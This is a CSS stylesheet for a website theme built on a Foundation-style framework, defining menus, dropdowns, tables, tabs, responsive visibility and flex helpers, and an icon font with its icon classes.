.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #1c1c1c; -webkit-box-shadow: 0 7px 0 #1c1c1c, 0 14px 0 #1c1c1c; box-shadow: 0 7px 0 #1c1c1c, 0 14px 0 #1c1c1c; content: ''; }

.menu-icon.dark:hover::after { background: #696969; -webkit-box-shadow: 0 7px 0 #696969, 0 14px 0 #696969; box-shadow: 0 7px 0 #696969, 0 14px 0 #696969; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #7dfe00; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #aaaa; border-radius: 0; background-color: #fefefe; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #028001; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #aaaa; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #028001; color: #fefefe; }

.label.primary { background: #028001; color: #fefefe; }

.label.secondary { background: #7dfe00; color: #1c1c1c; }

.label.success { background: #3adb76; color: #1c1c1c; }

.label.warning { background: #ffae00; color: #1c1c1c; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #1c1c1c; }

.pagination a:hover, .pagination button:hover { background: #bebebe; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #028001; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #aaaa; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #1c1c1c; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #1c1c1c; }

tfoot { background: #f1f1f1; color: #1c1c1c; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #bebebe; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #028001; }

.tabs.primary > li > a { color: #fefefe; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #029301; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #028001; }

.tabs-title > a:hover { background: #fefefe; color: #026e01; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #bebebe; color: #028001; }

.tabs-content { border: 1px solid #bebebe; border-top: 0; background: #fefefe; color: #1c1c1c; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #bebebe; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fefefe; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(28, 28, 28, 0.2); box-shadow: 0 0 0 1px rgba(28, 28, 28, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(2, 128, 1, 0.5); box-shadow: 0 0 6px 1px rgba(2, 128, 1, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #1c1c1c; color: #fefefe; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #bebebe; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h3 { color: #fff; line-height: 1.4; margin-bottom: 1.38889rem; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, .content.home-page .content-text h1 + hr, .content.home-page .content-text .sub-banner #sub-banner-container > * + hr, .sub-banner .content.home-page .content-text #sub-banner-container > * + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

.heading { font-family: "Khand", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.83333rem 0; padding: 0; color: #028001; font-size: 1.11111rem; line-height: 1.22222rem; background-image: none; background-repeat: no-repeat; background-position: 0 2px; font-family: "Raleway", sans-serif; font-weight: 600; font-style: italic; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

ul.two-columns-ordered > li:first-child { margin-top: 0; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

